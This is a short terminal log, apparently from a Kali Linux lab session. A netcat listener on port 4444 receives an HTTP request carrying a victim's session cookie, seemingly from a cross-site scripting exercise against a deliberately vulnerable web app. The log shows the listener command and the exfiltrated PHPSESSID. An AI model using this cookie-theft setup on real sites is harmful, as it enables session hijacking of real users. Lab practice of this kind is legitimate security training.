 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
HTTP.pcapng shell.php
listening on [any] 4444 ...
192.168.104.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.104.100] from (UNKNOWN) [192.168.104.100] 54894
GET /?security=low;%20PHPSESSID=5f6660162fcf80eaf3af1cf418018349 HTTP/1.1
Host: 192.168.104.100:4444
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://192.168.104.150/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9